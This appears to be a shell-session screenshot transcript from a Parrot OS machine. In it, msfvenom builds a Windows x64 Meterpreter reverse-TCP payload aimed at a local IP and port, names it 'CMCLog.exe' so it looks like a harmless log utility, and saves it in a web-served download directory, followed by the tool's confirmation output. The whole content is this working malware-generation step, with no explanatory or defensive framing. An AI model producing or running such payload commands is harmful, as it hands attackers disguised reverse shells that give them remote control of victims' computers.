 ┌[ParrotPC]─[02:28-20/10]─[/var/www/html/dl]
└╼dmknght$sudo msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.58.192 lport=8880 -f exe -o CMCLog.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: CMCLog.exe
┌[ParrotPC]─[02:28-20/10]─[/var/www/html/dl]
└╼dmknght$_